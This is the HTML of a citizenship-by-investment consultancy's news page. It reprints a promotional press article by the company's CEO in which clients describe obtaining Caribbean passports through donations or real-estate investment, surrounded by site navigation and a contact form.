	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.citizenshipinvest.com/en/additional-services/">Additional Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.citizenshipinvest.com/en/application-process/">Application Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.citizenshipinvest.com/en/partners-agents/">Partners &#038; Agents</a></li>
</ul>
</li>
<li class="programnav menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.citizenshipinvest.com/en/our-programs/">Our Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.citizenshipinvest.com/en/compare-programs/">Compare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://www.citizenshipinvest.com/en/latest-news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://www.citizenshipinvest.com/en/faq/">Faqs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.citizenshipinvest.com/en/contact-us/">Contact us</a></li>
<li class="checkeligible menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.citizenshipinvest.com/en/check-eligibility/">Check Eligibility</a></li>
</ul> 
                    </div>
                    
                    <div class="sub-menu">
                        <a href="#" class="back-menu">
                            <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7071 4.29289C16.0976 4.68342 16.0976 5.31658 15.7071 5.70711L9.41421 12L15.7071 18.2929C16.0976 18.6834 16.0976 19.3166 15.7071 19.7071C15.3166 20.0976 14.6834 20.0976 14.2929 19.7071L7.29289 12.7071C7.10536 12.5196 7 12.2652 7 12C7 11.7348 7.10536 11.4804 7.29289 11.2929L14.2929 4.29289C14.6834 3.90237 15.3166 3.90237 15.7071 4.29289Z" fill="#000000"></path>
                            </svg>
                            <span>back</span>
                        </a>
                        <div class="menu-inner">
                            <div class="about-menu"></div>
                            <div class="programs-menu"></div>
                            <div class="programs-menu-2"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

            <div class="programsubnav_cont container">
                <div class="programsubnav">
                    <span class="sub-back"></span>
                    <div class="outer-box b1">
                                                <a href="https://www.citizenshipinvest.com/en/citizenship-by-investment-programs/"><h3>CITIZENSHIP</h3></a>
                        <div class="oter-row">
                            <div class='col-6'><h4>CARIBBEAN</h4><ul><li><a href='https://www.citizenshipinvest.com/en/programs/saint-kitts-and-nevis-citizenship/'>St. Kitts & Nevis</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/grenada/'>Grenada</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/dominica-citizenship/'>Dominica</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/saint-lucia-citizenship/'>St. Lucia</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/antigua-barbuda/'>Antigua & Barbuda</a></li></ul></div><div class='col-6'><h4>AFRICA</h4><ul><li><a href='https://www.citizenshipinvest.com/en/programs/saotomeandprincipe/'>São Tomé And Príncipe</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/sierra-leone/'>Sierra Leone</a></li></ul></div><div class='col-6 mr-top'><h4>EUROPE</h4><ul><li><a href='https://www.citizenshipinvest.com/en/programs/malta-citizenship-by-merit/'>MALTA</a></li></ul></div><div class='col-6 mr-top'><h4>OCEANIA & ASIA</h4><ul><li><a href='https://www.citizenshipinvest.com/en/programs/vanuatu/'>Vanuatu</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/turkey/'>Turkey</a></li><li><a href='https://www.citizenshipinvest.com/en/nauru-citizenship/'>Nauru</a></li></ul></div>                        </div>
                    </div>

                    <div class="outer-box b1">
                                                <a href="https://www.citizenshipinvest.com/en/residency-programs/">
                            <h3>RESIDENCY</h3>
                        </a>
                        <div class="oter-row">
                            <div class='col-6'><h4>EUROPE</h4><ul><li><a href='https://www.citizenshipinvest.com/en/programs/portugal-golden-visa-program/'>Portugal</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/greece/'>Greece</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/malta-residency-by-investment/'>Malta</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/hungary-residency-by-investment/'>Hungary</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/cyprus-residency-by-investment/'>Cyprus</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/andorra/'>Andorra</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/italy/'>Italy</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/latvia-residency-by-investment/'>Latvia</a></li></ul></div><div class='col-6'><h4>NORTH AMERICA</h4><ul><li><a href='https://www.citizenshipinvest.com/en/programs/united-states/'>USA</a></li></ul></div>                        </div>
                    </div>
                </div>
            </div>

                </section>

        <div id="preloader2"><div id="status2">&nbsp;</div></div>
    
			<!--all inner banner same style-->
<!-- <div class="inner-banner-sec">
        <img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/news-banner.jpg" alt="image" >
    <div class="conf" style="height: 150px"></div>      
  <div class="content-sec">
       <div class="detailsec">
             <div class="container">
                    <h2 class=" animate-on-load fadeInLeft"  data-delay="10">Unlocking New Horizons: Real-Life Citizenship by Investment Success Stories</h2>   
                    <h3 class=" animate-on-load fadeInRight"  data-delay="10"></h3> 
             </div>
       </div>
  </div>
</div> -->
<!--all inner bannerend-->
<div class="inner-wrapper2">
<div class="mapdots">
<!-- <img data-parallax='{"x": 50}'  src="https://www.citizenshipinvest.com/wp-content/themes/citizen/images/map-dot-big.png" alt="logo" > -->
  <img data-parallax='{"x": 200}'  src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/map-dot.png" alt="logo" >
</div>
<div class="inner-content-outer">
<div class="listingsec-1 news-details">
      <div class="container">
           <div class="row">
                <div class="col-lg-12 col-md-12 col-sm-12">
                                                        <img src="https://www.citizenshipinvest.com/wp-content/uploads/2023/10/MenaFN_SuccessStory2_v169-400x210.jpg" alt="Unlocking New Horizons: Real-Life Citizenship by Investment Success Stories" >
                                   <h1>Unlocking New Horizons: Real-Life Citizenship by Investment Success Stories</h1>
                 
                 <div class="label-sec">
                                  <label class="residency">CITIZENSHIP INVEST in the News</label>
                                  <br>
                 <small>26th October 2023</small>
                                  <br>
                 </div>

                 <p><img decoding="async" class="" src="https://menafn.com/updates/pr/2023-10/25/pr_16065_2be2f2f5_image_story.jpg" width="269" height="404" /></p>
<p class="author"><a title="Posts by NewEdge" href="https://menafn.com/1107301162/Unlocking-New-Horizons-Real-Life-Citizenship-by-Investment-Success-Stories#" rel="author">Date</a></p>
<p><span class="entry-date">10/25/2023 8:32:09 AM</span></p>
<p>&nbsp;</p>
<p><a href="https://menafn.com/" target="_blank" rel="noopener">MENAFN</a>&#8211; Karim Geadah) Written by: Veronica Cotdemiey, CEO, Citizenship Invest</p>
<p>In a world where opportunities know no borders, the concept of citizenship by investment has emerged as a powerful catalyst for personal and professional growth. Citizenship by investment is a process that allows individuals to acquire a second citizenship in a foreign country by making a qualifying investment.</p>
<p>In this article, we explore the remarkable success stories of individuals who have obtained a second passport through this transformative pathway, shedding light on how it has elevated their lives and created extraordinary opportunities. These real-life success stories and candid testimonials provide insight into the motivation behind embarking on this journey, their experience navigating this path, and the significant impact the decision has had on their lives and those of their families.</p>
<p><strong>Forging a path from Iraq to the world:</strong></p>
<p>The desire for a better future for his family served as the catalyst for Mr Khawaja Karim&#8217;s pursuit of citizenship through investment. An enterprising and successful businessman from Iraq who owns a prominent telecommunications and internet services company, Mr Karim’s vision extends beyond borders. Thus, his commitment to providing his spouse and six children with global opportunities led him to invest in Dominican citizenship.</p>
<p>To fulfil the citizenship requirements, Mr Khawaja opted for the donation route. The journey from application submission to receiving citizenship took approximately 6 months, a testament to both Mr Khawaja&#8217;s commitment and the efficiency of the process. Identifying the right investment opportunity was crucial, and in Mr. Karim&#8217;s case, the guidance and support of Citizenship Invest’s specialized team were pivotal. Their cooperation facilitated a smooth and successful application process.</p>
<p>Obtaining citizenship through investment has profoundly impacted Mr. Khawaja’s personal and professional life. His second passport has opened doors to new opportunities, offering a fresh perspective on the world. In the business realm, the benefits have been equally remarkable. The additional freedom and flexibility provided by his second citizenship have expanded his business operations, leading to increased growth and prosperity. Furthermore, the newfound ability to travel and explore other countries has been a source of great excitement for Mr Karim and his family. His second passport has become a key that unlocks the treasure trove of diverse cultures and countries worldwide.</p>
<p>Mr Khawaja &#8216;s advice is straightforward for individuals considering citizenship through investment: &#8220;A second passport is another kind of winning investment for individuals with a long-term vision for their family and business.&#8221; Highlighting the significance of a reliable partner, Mr Karim recommends having a trustworthy and dependable guide throughout the process. Such a partner, he says, can simplify procedures, provide peace of mind, and ensure a smooth journey. Lastly, Mr Khawaja emphasises the need for more awareness and positive marketing in media regarding citizenship by investment programs and opportunities. His journey is a shining example of how such programs can improve lives, providing individuals access to accurate and insightful information.</p>
<p><strong>Breaking Free from Restrictions:</strong></p>
<p>As the world grappled with the challenges imposed by the COVID-19 pandemic, Mr Muhammad M found himself confined by the limitations of his passport. Originally from Pakistan, he worked in Dubai, UAE, as a Business Developer for one of the world&#8217;s largest electronics companies with an evolving focus on health technology and a devoted family man, sharing his life with his spouse and two young children.</p>
<p>The confinement during the height of the pandemic hindered his ability to travel for work and connect with family, prompting a profound sense of isolation. Although he held a Canadian Permanent Residency (PR), the requirement to reside in Canada did not align with his career and family life goals. During this period, Mr. Muhammad and his family embarked on a quest to explore the enticing avenue of citizenship through investment and obtaining a second passport for St Kitts &amp; Nevis.</p>
<p>“I had various options to search and evaluate. However, I finally decided to follow the advice of my consultant to invest in the most competent investment option that fulfilled the citizenship requirement,” he said. To meet the stringent requirements, Mr. Muhammad embarked on a dual investment strategy, a combination of donation and real estate investments. This strategic approach was chosen to navigate the intricacies of the process and fulfil the necessary prerequisites.</p>
<p>The journey from application to the acquisition of citizenship was remarkably swift, taking a mere four months. Mr. Muhammad&#8217;s experience is a testament to the transformative power of second citizenship through investment. “Even if you don&#8217;t travel frequently, knowing that you can visit 123 plus countries visa-free is a huge relief,” states Mr Muhammad. His newfound freedom has shattered barriers, enhancing his career, education, and leisure opportunities while boosting his confidence and unlocking new avenues of possibility. “I was able to move to Europe for my business, open bank accounts in the Netherlands and dealing with international clients has become super easy,” he says, adding that his initial doubts have been quelled following his extensive travel across multiple continents.</p>
<p>As he reflects on the decision to obtain a second citizenship, it&#8217;s evident that it transcends pure financial considerations for him. It&#8217;s about the immeasurable worth of peace of mind, the priceless freedom to explore the world, and securing his children&#8217;s educational opportunities. In an increasingly restrictive world, second citizenship represents a second chance to savour life&#8217;s diverse experiences and seize the freedom to live, work, and play wherever life may lead. “I cannot emphasise it enough &#8211; having a reliable and trustworthy partner in such a life-changing decision is super critical,” he says.</p>
<p><strong>Embracing Travel Freedom and Family Welfare:</strong></p>
<p>For Mr. Dali Toma, the motivation to pursue a second citizenship through investment was rooted in a simple yet profound desire—to explore the world without the constraints of his original passport and secure the future and well-being of his elderly parents. Applying for this opportunity alongside his parents, who were originally from Iraq, he aimed to embrace the freedom and opportunities that a second passport could offer. Opting for real estate investment as the chosen route to fulfill the citizenship requirements, he initiated a journey that would span approximately 7 months, from the initial application submission to the acquisition of their new citizenship.</p>
<p>One of the crucial elements that ensured the success of Mr. Toma&#8217;s journey was the guidance of a trusted advisor, and chose the company Citizenship Invest to support him in this process. With the expert advice of a specialized Consultant, Mr. Dali selected the most suitable investment opportunity that aligned seamlessly with the citizenship requirements. The investment in real estate not only facilitated the citizenship application but also had a transformative impact on his life. According to Mr. Dali, this decision significantly improved his ability to travel the world with ease. However, its positive influence extended beyond leisure; it presented fresh business opportunities, taking a significant step by establishing his own company in the UAE, all facilitated by his newfound second passport. This allowed him to diversify and expand his business ventures, marking a significant shift in his professional and financial prospects.</p>
<p>Reflecting on his journey, Mr. Dali underscores the importance of a reliable partner throughout the process of obtaining a second citizenship through investment. He emphasises the value of choosing certified and trusted advisors who can provide expert guidance and instil confidence in investment decisions. With such guidance, Mr. Toma embarked on his journey with a strong sense of security and peace of mind.</p>
<p>Mr. Dali’s journey to second citizenship through real estate investment exemplifies the transformative power of obtaining a second passport. It not only unlocked the freedom to travel but also catalysed the expansion of his professional and financial horizons. For those who have the financial capacity, Mr. Dali says he passionately encourages considering second citizenship as a pathway to unlock new horizons and greater opportunities in life.</p>
<p><strong>Overcoming Complex Travel Challenges To Achieve Unrestricted Travel Freedom</strong></p>
<p>For Mr. Moustapha Y., the driving force behind his pursuit of citizenship through investment was the paramount need for mobility in travel and the comfort of having a plan B. His unique situation, originating from Palestine and residing in Dubai, UAE, presented complex challenges. He held a travel document from Lebanon, making the acquisition of second citizenship a compelling option for him and his family. Opting for the donation route to meet the citizenship requirements, Mr. Moustapha embarked on a journey that spanned approximately 5 months from the initial application submission to the receipt of his new citizenship for St Kitts &amp; Nevis.</p>
<p>Selecting the right investment opportunity that aligned seamlessly with the citizenship requirements was a result of years of careful consideration and diligent homework. Mr. Moustapha kept a watchful eye on the evolving landscape and remained in close contact with the Citizenship Invest (CI) team, who demonstrated unwavering patience and responsiveness. The positive impact of acquiring second citizenship has been noticeable in both his personal and professional life. It has streamlined the travel process, significantly reducing complications and facilitating smoother journeys. The ability to explore other countries has also become remarkably smooth and easy, enhancing his travel experiences. “This is one of the best investments I’ve done so far in my life for my family and myself. Don’t hesitate!,” he says.</p>
<p>Mr. Moustapha wholeheartedly encourages individuals considering citizenship through investment to view it as one of the best investments for themselves and their families. He highlights the critical role of having a reliable partner throughout the process, emphasising that it can make the difference between a complex, tedious experience and a smooth and happy one. His journey, marked by a strong partnership with Citizenship Invest, led to his strong endorsement of the company: ”I’ve had multiple offers from a handful of other companies, but I chose Citizenship Invest as a trusted partner with a proven history record and other friends&#8217; recommendations. Now I am a big promoter for the company to all, maybe even more than an employee there!”</p>
<p><strong>Strengthening Mobility And Global Access:</strong></p>
<p>For Mr Nabil Al-Sarraf, Managing Director of Aveen Al-Kut, a general trading and food supply company based in Iraq, the pursuit of citizenship through investment was motivated by a pursuit of increased mobility and global access. He recognised the vast opportunities that come with global citizenship, from expanding business operations to unlocking new markets. Safety and a higher quality of life were also driving factors. In his words, “we must remember to live a better quality of life safely.”</p>
<p>Mr Nabil’s chosen path to fulfil the citizenship requirements was through investment. This strategic choice not only aligned with his professional background but also facilitated his company’s objectives by reducing the barriers to success. The process from application submission to receiving citizenship took approximately 6 months, a timeframe that Mr Nabil commended for its efficiency. The selection of this investment opportunity, fulfilling the citizenship requirements, was a result of careful evaluation. He chose the most promising options that aligned with his vision, goals, resources, and capabilities, paving the way for excellence in trade and business.</p>
<p>Obtaining citizenship through investment had a profound impact on Mr Nabil’s life, enhancing his ability to travel and explore different countries and expanding his global reach. “For my general trading company, I needed to travel so I could strengthen it and cultivate new resources,” he says. “This citizenship also helped me get excellent opportunities and open new routes to the global markets and investment. Now I can travel freely and start my business in different markets and states.” Furthermore, Mr Nabil says it has greatly improved his family’s prospects by providing access to investment opportunities and new beginnings.</p>
<p>Mr. Nabil strongly encourages others to pursue citizenship through investment without hesitation, emphasising the life-changing opportunities it offers. He also advises potential investors to carefully select partners that align with their business and local circumstances, extending their reach and impact. Further reflecting on his journey, Mr Nabil praises the smooth procedures and excellent customer service during the process. His experience serves as a testament to the transformative power of obtaining citizenship through investment. This path not only opens doors for personal and professional growth but also fosters safety, a higher quality of life, and global opportunities. “The real advice is to apply for a second citizenship without hesitation because a new life, business and level of safety are waiting,” he says.</p>
<p><strong>Forging a new path for the entire family:</strong></p>
<p>Mr Waeil Abounamer&#8217;s motivation to pursue citizenship through investment was driven by the need for enhanced travel freedom and the desire to avoid the time-consuming process of waiting for travel visas. Mr. Waeil is a Palestinian residing in Abu Dhabi for who his family&#8217;s education and medical needs played a pivotal role in this decision, with his brothers requiring access to educational opportunities in the USA and UK, and his father frequently travelling to Europe for medical treatment. All these factors reinforced his decision to pursue a second citizenship to St Kitts &amp; Nevis, which at the time of his application, offered attractive options to include siblings and is not only limited to immediate family. To fulfil the citizenship requirements, Mr Waeil chose the Direct Investment option, carefully considering the shorter time frame for obtaining citizenship and his lack of interest in owning property abroad.<br />
The entire process, from application submission to receiving citizenship, took only 4 months. This efficient timeline was the result of both the professionalism and efficiency of the team facilitating the process and Mr Waeil diligence in ensuring all necessary documents were submitted upon request. The choice of investment opportunity was primarily driven by the urgency of his family&#8217;s needs.</p>
<p>The impact of obtaining citizenship through investment on both Mr Waeil personal and professional life was profound. It allowed his brothers to travel freely for education and his father to access necessary and quality medical care in Europe. On a professional level, Mr Waeil found that obtaining a second citizenship simplified his ability to attend exhibitions and seize business opportunities. It transformed his ability to travel and explore other countries, eliminating the need for months of advance planning to obtain travel visas.</p>
<p>In offering advice to those considering citizenship through investment, he says, “Don’t think twice. If you need to be a true world citizen, instead of spending the same money on some fancy car, make a life-changing investment. For me and my family, it was money well spent and worth every cent.”</p>
<p>Mr Waeil also emphasises the importance of having a reliable partner in the process. The experience of working with the company overseeing the process, in his words, made the journey feel like a &#8220;picnic in the park,&#8221; marked by a smooth and seamless flow from the beginning to receiving their second citizenship. “Having the right partner as such as Citizenship Invest, which is known for its elite reputation, is the core of obtaining 2nd citizenship,” he says. “An experienced, professional and efficient team was the main reason I was able to make such an experience.”</p>
<p>As we conclude these stories of transformation and aspiration, it&#8217;s evident that citizenship by investment is not merely a financial transaction; it&#8217;s an investment in a brighter, more global future. It&#8217;s an opportunity to break free from limitations, explore new horizons, and seize opportunities that might otherwise remain out of reach.</p>
<p>So, if you&#8217;re ready to embark on your own journey of transformation and aspiration, reach out to the dedicated team at Citizenship Invest. Discover how this pathway can empower your life, create extraordinary opportunities, and open doors you never thought possible. Your journey to a brighter future begins here.</p>
<p>&nbsp;</p>
<p><a href="https://menafn.com/1107301162/Unlocking-New-Horizons-Real-Life-Citizenship-by-Investment-Success-Stories" target="_blank" rel="noopener">MENAFN25102023007446016065ID1107301162</a></p>

                 <h6><a target="_blank" href="https://menafn.com/1107301162/Unlocking-New-Horizons-Real-Life-Citizenship-by-Investment-Success-Stories ">Source - MENAFN</a></h6>
                </div>
           </div>
      </div>
</div>

<div class="home-latest-news inner-news-page">
  <div class="container">
      <h2 data-sr="wait 0.1s, enter left">Related News</h2>
      <div class="news-gallerysec">
          <div class="row">
                             <div class="col-lg-4 col-md-4 col-sm-4">
                <a href="https://www.citizenshipinvest.com/en/news/dual-citizenship-benefits-facts-and-global-opportunities/">
                 <div class="outerbox">
                       <div class="pic">
                                                        <img src="https://www.citizenshipinvest.com/wp-content/uploads/2026/01/dual-citizenship-world-travel-400x210.jpg" alt="Dual Citizenship: Benefits, Facts, and Global Opportunities" >
                            <div class="bx"></div>
                            <div class="bx2"></div>
                       </div>
                                               <div class="content-box">
                           <h5>Dual Citizenship: Benefits, Facts, and Global Opportunities</h5>
    
                           <p></p>
                           <!-- <p></p> -->

                                                       <label class="residency">CITIZENSHIP INVEST in the News</label>
                           <h6></h6>
                           

                           
                           <button class="more">Read more</button>
                       </div>
                 </div>
                </a>
               </div>  <!--repeat end-->
                            <div class="col-lg-4 col-md-4 col-sm-4">
                <a href="https://www.citizenshipinvest.com/en/news/united-states-expands-travel-ban-list/">
                 <div class="outerbox">
                       <div class="pic">
                                                        <img src="https://www.citizenshipinvest.com/wp-content/uploads/2026/01/trump-travel-ban-countries-map-2026-400x210.jpg" alt="United States Expands Travel Ban List" >
                            <div class="bx"></div>
                            <div class="bx2"></div>
                       </div>
                                               <div class="content-box">
                           <h5>United States Expands Travel Ban List</h5>
    
                           <p></p>
                           <!-- <p></p> -->

                                                       <label class="citizenship">Citizenship News</label>
                           <h6>05th Jan 2026 - Citizenship Invest</h6>
                           
                           
                           
                           <button class="more">Read more</button>
                       </div>
                 </div>
                </a>
               </div>  <!--repeat end-->
                            <div class="col-lg-4 col-md-4 col-sm-4">
                <a href="https://www.citizenshipinvest.com/en/news/etias-what-is-really-happening/">
                 <div class="outerbox">
                       <div class="pic">
                                                        <img src="https://www.citizenshipinvest.com/wp-content/uploads/2026/01/etias-application-process-1-400x210.jpg" alt="ETIAS: What Is Really Happening" >
                            <div class="bx"></div>
                            <div class="bx2"></div>
                       </div>
                                               <div class="content-box">
                           <h5>ETIAS: What Is Really Happening</h5>
    
                           <p></p>
                           <!-- <p></p> -->

                                                       <label class="citizenship">Citizenship News</label>
                           <h6>05th Jan 2026 - Citizenship Invest</h6>
                           
                           
                           
                           <button class="more">Read more</button>
                       </div>
                 </div>
                </a>
               </div>  <!--repeat end-->
                       </div>
      </div>
  </div>
</div>

</div>
</div><!--inner-wrapper outer end-->
<style type="text/css">
.listingsec-1.news-details {
  padding: 25px 0px;
  max-width: 700px;
  margin: 0 auto;
}
</style>	
	

    <!-- Popup -->
    <div class="modal footer-modal hide" id="legislation-modal">
        <div class="modal-overlay modal-toggle footer-modal-toggle"></div>
        <div class="modal-wrapper modal-transition">
            <div class="modal-header">
                <button class="modal-close footer-modal-toggle" data-target="legislation-modal"></button>
                <h2 class="modal-heading">Error</h2>
            </div>
            <div class="modal-body">
                <div class="modal-content">
                    <p class="footer-modal-content-p"></p>
                </div>
            </div>
        </div>
    </div>

<div class="common-right-box">
            
            <div class="icon-box">
                <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/mailicon.png" alt="image"></div>
                <div class="txt">Enquire</div>
                <div class="detailbox">
                                            <a href="mailto:info@citizenshipinvest.com">info@citizenshipinvest.com</a>
                                    </div>
            </div>
        
            
            <div class="icon-box mdl">
                <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/colicon.png" alt="image"></div>
                <div class="txt">Call</div>
                <div class="detailbox">
                                            <a dir="ltr" href="tel:+97144572330">+971 4 457 2330</a>
                                                            </div>
            </div>
        
            
            <div class="icon-box mdl">
                <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/watsappicon.png" alt="image"></div>
                <div class="txt">WhatsApp</div>
                <div class="detailbox">
                                            <a dir="ltr" href="https://api.whatsapp.com/send?phone=971526816379">971526816379</a>
                                    </div>
            </div>
        
            
            <div class="icon-box mdl">
                <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/telegram.svg" alt="image"></div>
                <div class="txt">Telegram</div>
                <div class="detailbox">
                                            <a href="https://t.me/CitizenshipInvest">telegram</a>
                                    </div>
            </div>
        
    
    </div>

<div class="common-right-box mobile mobile-4-col">
                <div class="icon-box">
                                    <a href="https://www.citizenshipinvest.com/en/contact-us/">
                                    <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/mailicon.png" alt="image"></div>
                    <div class="txt">Enquire</div>
                </a>
            </div>
                <div class="icon-box mdl">
                                    <a href="tel:">
                                    <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/colicon.png" alt="image"></div>
                    <div class="txt">Call</div>
                </a>
            </div>
                <div class="icon-box mdl">
                                    <a href="https://api.whatsapp.com/send?phone=971526816379">
                                    <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/watsappicon.png" alt="image"></div>
                    <div class="txt">WhatsApp</div>
                </a>
            </div>
                <div class="icon-box mdl">
                                    <a href="https://t.me/CitizenshipInvest">
                                    <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/telegram.svg" alt="image"></div>
                    <div class="txt">Telegram</div>
                </a>
            </div>
    
    </div>

<footer>
            <div class="contact-and-advisersec">
    <div class="container">
        <h5>Contact an advisor</h5>
        <div class="formoutersec">
            <form method="post" action="https://www.citizenshipinvest.com/en/" id="contact-advisor-form">
                <input id="lead_source_form" name="00N4G000006GJrI" type="hidden" value="Website: Unlocking New Horizons: Real-Life Citizenship by Investment Success Stories - Footer Contact An Advisor Form EN">

                <input type=hidden name="oid" value="00DD0000000otFC">
<input type=hidden name="retURL" value="https://www.citizenshipinvest.com/en/thank-you/">

<!-- <input type="hidden" name="debug" value=1>
<input type="hidden" name="debugEmail" value="shiyas@element8.ae"> -->

<input id="lead_source" name="lead_source" type="hidden" value="Direct">
<input id="lead_url" name="lead_url" type="hidden" value="https://www.citizenshipinvest.com/en/news/unlocking-new-horizons-real-life-citizenship-by-investment-success-stories/">
<input id="00N4G000006XVCV" name="00N4G000006XVCV" type="hidden" value="13.58.154.8">
<!-- Added by Tayyab added at 24-01-2022 -->
<input id="1485038890_1" maxlength="250" name="00N4G000006SxwP" value="" type="hidden" placeholder="UTM CAMPAIGN" />
<input id="569969885_2" maxlength="100" name="00N4G000006SxwU" value="" type="hidden" placeholder="UTM SOURCE" />
<input id="1853766047_3" maxlength="100" name="00N4G000006SxwZ" value="" type="hidden" placeholder="UTM MEDIUM" />
<input id="531199010_4" maxlength="100" name="00N4G000006Sxwe" value="" type="hidden" placeholder="UTM TERM" />
<input id="1664297548_5" maxlength="250" name="00N4G000006Sxwj" value="" type="hidden" placeholder="UTM CONTENT" />
<input id="823971391_6" maxlength="100" name="00N4K00000ASY5n" value="" type="hidden" placeholder="UTM SEARCH" />
<input id="1541574883_7" maxlength="100" name="00N4G000006Sxwt" value="" type="hidden" placeholder="UTM SOURCE TYPE" />
<input id="654646632_8" maxlength="100" name="00N4G000006Sxx8" value="" type="hidden" placeholder="UTM KEYWORD" />
<input id="1411864300_9" maxlength="100" name="00N4G000006Sxwy" value="" type="hidden" placeholder="UTM REFERRER" />
<input id="965971860_10" maxlength="100" name="00N4G000006Sxx3" value="" type="hidden" placeholder="UTM SEARCH ENGINE" />
<input id="1993931678_11" maxlength="100" name="00N4G000006G9ul" value="" type="hidden" class="gclid" placeholder="GCLID" />                <div class="row">
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="text" class="tbx" placeholder="First Name" name="first_name" id="first_name" d-id="floatField">
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="text" class="tbx" placeholder="Last Name" name="last_name" id="last_name" required="required">
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="number" class="tbx" placeholder="Investment Budget in USD" id="00N4G000006GHWS" maxlength="100" name="00N4G000006GHWS" required>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="text" class="tbx" placeholder="Program of Interest" id="00N4G000006GHWX" maxlength="250" name="00N4G000006GHWX" required>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <div class="select-programs slt23">
                            <select class="search-box11" id="footer-nationality" maxlength="100" name="00ND0000005c6bl" required="required">
                                <option value="">Nationality</option>
                            </select>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="hidden" name="00ND0000006UsEi" id="footer-residence-val">
                        <select class="tbx select-programs slt2" maxlength="100" name="residence" id="footer-residence" required>
                            <option value="">Country of Residence</option>
                        </select>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-12">
                        <div class="numbersec">
                            <input type="tel" class="tbx2" placeholder="Mobile Number" id="footer-mobile"  name="mobile_disp" required="required">
                            <input type="hidden" class="tbx2" id="footer-mobile-val" name="mobile">
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-12">
                        <input type="email" class="tbx" placeholder="Email Address" name="email" required="required">
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12">
                        <textarea  class="tarea" placeholder="Your Enquiry" id="00ND0000005bvy6" name="00ND0000005bvy6" required></textarea>
                    </div>
                    <div class="col-lg-12 col-md-12 col-sm-12">
                        <div id='recaptcha' class="g-recaptcha" data-sitekey="6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3" data-callback="onSubmit" data-size="invisible"></div>
                    </div>
                    <div class="col-lg-12 col-md-12 col-sm-12 smt">
                        <input type="hidden" name="recaptcha_response" id="recaptchaResponse2">
                        <input type="submit" class="btn" value="Submit" id="searchbutton" />
                        <div class="form-error"></div>
                    </div>
                </div>
            </form>
        </div>
        <div class="bottom-signsec">
            <div class="js-pathWrap pathWrap">
                <svg viewBox="0 0 460 100">
                    <!-- SVG paths here -->
                </svg>
            </div>
            <img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bannersign.png" alt="logo">
        </div>
    </div>
</div>    
    <div class="footer-nav-outer">
        <div class="container">
            <div class="row">
                <!-- First Column -->
                <div class="col-lg-2 col-md-4 col-sm-6 f1">
                    <h4>QUICK LINKS</h4>
                    <ul>
                        <li><a href='https://www.citizenshipinvest.com/en/about/'>About Us</a></li><li><a href='https://www.citizenshipinvest.com/en/additional-services/'>Additional Services</a></li><li><a href='https://www.citizenshipinvest.com/en/application-process/'>Application Process</a></li><li><a href='https://www.citizenshipinvest.com/en/partners-agents/'>Partners & Agents</a></li><li><a href='https://www.citizenshipinvest.com/en/compare-programs/'>Compare</a></li><li><a href='https://www.citizenshipinvest.com/en/latest-news/'>News</a></li><li><a href='https://www.citizenshipinvest.com/en/faq/'>FAQs</a></li><li><a href='https://www.citizenshipinvest.com/en/contact-us/'>Contact us</a></li><li><a href='https://www.citizenshipinvest.com/en/confidentiality-policy/'>Confidentiality Policy</a></li>                    </ul>
                </div>
                <!-- Second Column -->
                <div class="col-lg-6 col-md-8 col-sm-6 f2">
                                        <a href="https://www.citizenshipinvest.com/en/our-programs/"><h4>Our Programs</h4></a>
                    <div class="row">
                    <div class="col-lg-8 col-md-8 col-sm-6 fs2">
                            <div class="outer outer-1">
                                                                <a href="https://www.citizenshipinvest.com/en/citizenship-by-investment-programs/"><h5>CITIZENSHIP</h5></a>
                                <div class="row">
